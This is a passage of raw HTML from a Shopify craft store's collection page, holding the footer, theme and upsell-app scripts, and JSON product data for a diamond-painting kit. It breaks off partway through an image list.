                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'collection',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:[{"id":4734745116735,"title":"Rushing Brook - Premium Diamond Painting Kit","handle":"rushing-brook-premium-diamond-painting-kit","description":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. \u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, 